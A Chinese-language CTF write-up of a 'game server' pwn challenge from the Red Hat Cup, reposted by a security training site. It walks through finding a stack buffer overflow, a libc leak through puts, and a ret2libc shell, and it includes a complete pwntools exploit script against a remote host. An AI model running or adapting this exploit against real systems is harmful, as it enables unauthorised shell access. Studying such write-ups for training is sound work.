
flag:flag{dbc98dd7-90fb-44f4-8dbe-35a72f07ec9d}。
pwn
game server

操作内容:
首先IDA分析程序,发现有三个输入的地方,但是前面两个都是最多输入256字节大小的字符,并且内容都是用一个指针来指向的,所以并没有出现有溢出点,但是最后输入introduction的时候是用read输入前面snprintf成功读取的字节数,这读取字节数的可控性,而且s又是放在栈上的,这就造成了溢出,如下图: https://zoepla.github.io/images/posts/redhat/1525178282949.png
gdb调试找偏移地址的整个过程:
以发现返回地址:

这时断在read函数,ni单步执行输入introduction的内容,发现可以输入的字节数完全可以覆盖返回地址,远不止255个字符:
gdb调试用pattern计算得到eip的距离为277
在read后面0x08048794下断点,然后gdb调试: 看到地址已经被成功覆盖为puts_plt表的地址,如图:

payload = "C"*277 + p32(puts_plt) + p32(main) + p32(libc_start_main_got)
p.sendline(payload)
然后在接收相应的地址的时候出了问题,发现直接payload后面设置标志来接收后面部分都是出现一大堆乱七八糟的东西,最后找到原因是最后return是一个printf函数,用于打印整个用户信息:

要准确在其后面接收信息,发现后面有个换行符,再加上我用的sendline来send的payload,所以直接p.recvuntil("\n\n")就可以成功接收到payload了

计算pattern:
pattern create 300:

continue输入pattern,发现他断下来报错,那是因为ret是一个不存在的地址而导致的:


得到EIP偏移为277
然后接收到libc地址后(泄露libc地址),再通过网站https://libc.blukat.me/或者用libc-database来找对应版本的libc库,最后注意ret地址要是主界面的那个子程序(0x08048637),这样可以保持栈平衡,最后再一次ret2libc来执行system来getshell就ok了
脚本如下:
from pwn import * from LibcSearcher import * elf = ELF('./pwn2') #p = process('./pwn2') p = remote('123.59.138.180',20000) puts_got = elf.got['puts'] puts_plt = elf.plt['puts'] libc_start_main_got = elf.got['__libc_start_main'] print hex(libc_start_main_got) print hex(puts_got) print p.recvuntil("First, you need to tell me you name?") p.sendline("A"*255) #print p.recvuntil("What's you occupation?") #p.sendline("B"*255) print p.recvuntil("[Y/N]") p.sendline('Y') main = 0x08048637 #payload = "C"*277 + p32(puts_plt) + p32(main) + p32(puts_got) payload = "C"*277 + p32(puts_plt) + p32(main) + p32(libc_start_main_got) pause() p.sendline(payload) p.recvuntil("\n\n") libc_start_main_addr = u32(p.recv(4)) print hex(libc_start_main_addr) pause() libc_base = libc_start_main_addr - 0x018540 system_addr = libc_base + 0x03a940 binsh_addr = libc_base + 0x15902b log.info("libc_base addr " + hex(libc_base)) log.info("system_addr addr " + hex(system_addr)) log.info("binsh_addr addr " + hex(binsh_addr)) print p.recvuntil("First, you need to tell me you name?") p.sendline("A"*255) print p.recvuntil("[Y/N]") p.sendline('Y') payload_getshell = "C"*277 + p32(system_addr) + p32(0) + p32(binsh_addr) p.sendline(payload_getshell) p.interactive() #EIP+0 found at offset: 277 #EBP+0 found at offset: 273 FLAG值:
flag{f3b92d795c9ee0725c160680acd084d9}
本文题目链接:https://pan.baidu.com/s/11GtjeF-Am67BuEZOR93eDA
密码:9r71
(注:本文属合天原创文章,未经允许,禁止转载!)
转载请注明来自网盾网络安全培训,本文标题:《合天智汇 | 红帽杯部分Wp》
- 上一篇: 挖矿僵尸网络现形记,已感染至少2万台服务器
- 下一篇: 基于Fortify的自动化代码审计平台